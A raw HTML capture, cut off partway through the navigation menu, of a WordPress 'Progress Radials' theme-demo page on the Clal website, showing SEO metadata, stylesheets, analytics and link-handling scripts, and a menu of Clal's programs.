

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clal.org/elements/progress-radials/
body_size: 9674
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="pingback" href="https://www.clal.org/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Progress Radials - Clal</title>
	<link rel="canonical" href="https://www.clal.org/elements/progress-radials/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Progress Radials - Clal" />
	<meta name="twitter:site" content="@ClalNY" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.clal.org/elements/progress-radials/","url":"https://www.clal.org/elements/progress-radials/","name":"Progress Radials - Clal","isPartOf":{"@id":"https://www.clal.org/#website"},"datePublished":"2016-06-01T14:31:43+00:00","breadcrumb":{"@id":"https://www.clal.org/elements/progress-radials/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.clal.org/elements/progress-radials/"]}]},{"@type":"BreadcrumbList","@id":"https://www.clal.org/elements/progress-radials/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.clal.org/"},{"@type":"ListItem","position":2,"name":"Elements","item":"https://www.clal.org/elements/"},{"@type":"ListItem","position":3,"name":"Progress Radials"}]},{"@type":"WebSite","@id":"https://www.clal.org/#website","url":"https://www.clal.org/","name":"Clal","description":"Making Jewish a public good.","publisher":{"@id":"https://www.clal.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.clal.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.clal.org/#organization","name":"Clal","url":"https://www.clal.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.clal.org/#/schema/logo/image/","url":"https://www.clal.org/wp-content/uploads/2017/11/NewLogo.png","contentUrl":"https://www.clal.org/wp-content/uploads/2017/11/NewLogo.png","width":1,"height":1,"caption":"Clal"},"image":{"@id":"https://www.clal.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ClalNY/","https://x.com/ClalNY"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.clal.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Clal &raquo; Feed" href="https://www.clal.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clal &raquo; Comments Feed" href="https://www.clal.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.clal.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.clal.org%2Felements%2Fprogress-radials%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.clal.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.clal.org%2Felements%2Fprogress-radials%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awsm-team-css-css' href='https://www.clal.org/wp-content/plugins/awsm-team-pro/css/team.min.css?ver=1.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.clal.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.clal.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-google-font-css' href='//fonts.googleapis.com/css?family=Lora%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.clal.org/wp-content/themes/pillar/style/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-fonts-css' href='https://www.clal.org/wp-content/themes/pillar/style/css/icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-plugins-css' href='https://www.clal.org/wp-content/themes/pillar/style/css/plugins.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-theme-styles-css' href='https://www.clal.org/wp-content/uploads/wp-less/pillar/style/css/theme-b6822deaef.css' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-style-css' href='https://www.clal.org/wp-content/themes/pillar/style.css?ver=6.9' type='text/css' media='all' />
<style id='ebor-style-inline-css' type='text/css'>

				@media all and (max-width: 1024px) {
				  .parallax > .background-image-holder,
				  .parallax .slides li > .background-image-holder {
				    top: 0 !important;
				    transform: none !important;
				    -webkit-transform: none !important;
				    height: 100%;
				  }
				}
			/** nav styling **/
#menu-standard-navigation > li a {
 font-weight: 600;
}

.menu>li ul {
 background: #dbdbdb;
}

.menu>li ul li a {
 color: #232323;
}

.menu>li>ul a {
 opacity: 1;
}

.nav-mobile-toggle.visible-sm.visible-xs:before {
    content: 'Menu';
    display: flex;
    line-height: 0;
    margin-top: 18px;
}

.nav-mobile-toggle i {
 margin-top: 0;
}

.wpb-content-wrapper {
   padding-top:  0px;
}

/** nav transparency fix **/
@media (min-width: 991px) {
   .nav--transparent:not(.nav--fixed) {
      background: #232323 !important;
  }
}
/*# sourceURL=ebor-style-inline-css */
</style>
<script type="text/javascript" src="https://www.clal.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGJWWC75" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.clal.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGJWWC75");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://www.clal.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.clal.org/wp-json/wp/v2/pages/174" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.clal.org/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wp.me/P9nTNZ-2O' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('www.clal.org') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Progress Radials" />
<meta property="og:url" content="https://www.clal.org/elements/progress-radials/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2016-06-01T14:31:43+00:00" />
<meta property="article:modified_time" content="2016-06-01T14:31:43+00:00" />
<meta property="og:site_name" content="Clal" />
<meta property="og:image" content="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/cropped-logo3.png?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Progress Radials" />
<meta name="twitter:image" content="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/cropped-logo3.png?fit=240%2C240&amp;ssl=1" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Visit the post for more." />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/cropped-logo3.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/cropped-logo3.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/cropped-logo3.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/cropped-logo3.png?fit=270%2C270&#038;ssl=1" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular page-template-default page page-id-174 page-child parent-pageid-965 custom-background wp-theme-pillar  scroll-assist wpb-js-composer js-comp-ver-8.7.2 vc_responsive">

<a href="#" id="top"></a>

<div class="pillar-loader"></div>


<div class="modal-container search-modal" data-modal-id="search-form">
	<div class="modal-content bg-white imagebg" data-width="100%" data-height="100%">
		<div class="pos-vertical-center clearfix">
			<div class="col-md-6 col-md-offset-3 col-sm-8 col-sm-offset-2 text-center">
				<form class="search-form" method="get" id="searchform" action="https://www.clal.org/">
	<div class="input-with-icon">
		<i class="icon-Magnifi-Glass2"></i>
		<input type="text" id="s2" class="mb0" name="s" placeholder="Type here" />
	</div>
</form>			</div>
		</div>
	</div><!--end of modal-content-->
</div><!--end of modal-container-->
<nav class="transition--fade">
	
    	

<div class="utility-bar bg--secondary">
	<div class="nav-inner">

				    <div class="nav-module left">
		        <span class="type--fine-print">68 Cardamon Place, Melbourne Vic 3000</span>
		    </div>
	    	    
	    		    <div class="nav-module left">
		        <span class="type--fine-print">hello@pillar.net</span>
		    </div>
	    	    
	    
<div class="nav-module right hidden-xs">
    <ul class="social-list">
    	    </ul>
</div>    
    </div>
</div>
    <div class="nav-bar" data-fixed-at="200">
    	<div class="nav-inner">
    	
	    	
<div class="nav-module logo-module left">
    <a href="https://www.clal.org/">
    	<img class="logo logo-dark" alt="logo" src="https://www.clal.org/wp-content/uploads/2017/09/logotest93b.png" />
    	<img class="logo logo-light" alt="logo" src="https://www.clal.org/wp-content/uploads/2017/09/logotest93c.png" />
    </a>
</div>	    	
	    	<div class="nav-float-right">
	        
		        <div class="nav-module menu-module left">
		            <ul id="menu-standard-navigation" class="menu"><li id="menu-item-1646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1646"><a href="https://www.clal.org">Home</a></li>
<li id="menu-item-3397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3397 dropdown"><a href="https://www.clal.org/pages/about/">About</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-3404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3404"><a href="https://www.clal.org/history/team/">Our Team</a></li>
	<li id="menu-item-3405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3405 dropdown"><a href="https://www.clal.org/history/">History</a>
	<ul role="menu" class=" subnav">
		<li id="menu-item-3773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3773"><a href="https://www.clal.org/50th-anniversary-celebration-of-clal/">Celebrating 50 Years of Clal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1644 dropdown"><a>Programs</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-3406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3406"><a href="https://www.clal.org/belonging/">Belonging</a></li>
	<li id="menu-item-3407" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-3407"><a href="https://www.clal.org/project/glean/">Glean</a></li>
	<li id="menu-item-3854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3854"><a href="https://www.clal.org/jewish-work/">Jewish at Work</a></li>
	<li id="menu-item-3575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3575"><a href="https://www.clal.org/lti/">Leading Through Innovation</a></li>
	<li id="menu-item-3410" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-3410"><a href="https://www.clal.org/project/rabbis-without-borders/">Rabbis Without Borders</a></li>
	<li id="menu-item-3409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3409"><a href="https://www.clal.org/spark-3/">SPARK</a></li>
	<li id="menu-item-3408" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-3408"><a href="https://www.clal.org/project/israel-for-all/">Stand And See Fellowship</a></li>
</ul>
</li>
<li id="menu-item-3398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3398 dropdown"><a>Collaborations</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-3411" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-3411"><a href="https://www.clal.org/project/leap/">LEAP</a></li>
	<li id="menu-item-3493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="https://www.clal.org/project/rabbi-careers/">Rabbi Careers</a></li>
